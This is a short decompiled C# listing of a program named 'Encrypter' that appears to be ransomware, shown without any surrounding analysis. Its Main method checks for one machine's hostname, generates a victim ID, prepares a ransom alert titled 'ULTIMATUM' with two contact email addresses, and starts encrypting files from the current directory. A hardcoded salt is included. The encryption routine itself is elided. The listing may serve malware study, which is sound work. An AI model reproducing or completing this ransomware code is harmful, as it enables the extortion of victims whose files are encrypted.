 Program
// Encrypter, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// Encrypter.Program
using ...
internal class Program
{
private static string email1;
private static string email2;
public static readonly string alertName;
private static string salt;
private static string email;
private static string softwareName;
private static CoreEncrypter coreEncrypter;
private static string UID;
private static void Main(string[] args)
{
Utility utility = new Utility();
PasswordHasher passwordHasher = new PasswordHasher();
if (Dns.GetHostName().Equals("DESKTOP-A1L0P1U", StringComparison.OrdinalIgnoreCase))
{
UID = utility.GenerateUserID();
utility.Write("\nUserID = " + UID, ConsoleColor.Cyan);
Alert alert = new Alert(UID, email1, email2);
email = string.Concat(new string[4] { email1, " And ", email2, " (send both)" });
coreEncrypter = new CoreEncrypter(passwordHasher.GetHashCode(UID, salt), alert.ValidateAlert(), alertName, email);
utility.Write("\nStart ...", ConsoleColor.Red);
Enc(Environment.CurrentDirectory);
Console.ReadKey();
}
}
private static List<string> Enc(string sDir)
...
static Program()
{
email1 = "fraycrypter@korp.com";
email2 = "fraydecryptsp@korp.com";
alertName = "ULTIMATUM";
salt = "0f5264038205edfb1ac05fbb0e8c5e94";
softwareName = "Encrypter";
coreEncrypter = null;
UID = null;
}
}